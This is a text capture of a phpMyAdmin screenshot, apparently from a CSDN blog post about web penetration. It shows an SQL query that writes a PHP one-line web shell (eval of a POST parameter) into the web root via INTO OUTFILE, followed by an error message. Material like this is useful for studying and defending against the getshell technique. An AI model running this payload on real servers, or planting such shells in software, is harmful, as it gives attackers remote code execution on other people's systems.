 数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
Run SQL query/queries on server “mysql”:
1 select '<?php eval($_POST[1]);?>' into outfile '/var/www/html'
清除 格式 Get auto-saved query
Bind parameters
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 Rollback when finished 启用外键约束
错误
SQL 查询：
select '<?php eval($_POST[1]);?>' into outfile '/var/www/html'
CSDN @『铁躯电芯』